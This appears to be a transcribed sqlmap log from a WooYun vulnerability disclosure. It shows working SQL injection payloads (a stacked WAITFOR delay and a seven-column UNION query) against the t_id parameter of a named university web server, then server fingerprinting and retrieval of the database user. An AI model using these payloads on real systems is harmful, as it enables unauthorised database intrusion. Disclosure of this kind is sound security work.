 Sqlmap
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: t_id=9;WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: t_id=-7467 UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(107)
+CHAR(98)+CHAR(113)+CHAR(113)+CHAR(65)+CHAR(86)+CHAR(103)+CHAR(85)+CHAR(113)+CHA
R(119)+CHAR(115)+CHAR(112)+CHAR(70)+CHAR(85)+CHAR(113)+CHAR(98)+CHAR(120)+CHAR(1
13)+CHAR(113),NULL,NULL--
---
[19:42:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[19:42:28] [INFO] fetching current user
current user: 'web425736'
[19:42:28] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\ishijian.ustb.edu.cn'
[*] shutting down at 19:42:28
D:\Python27>_
www.wooyun.org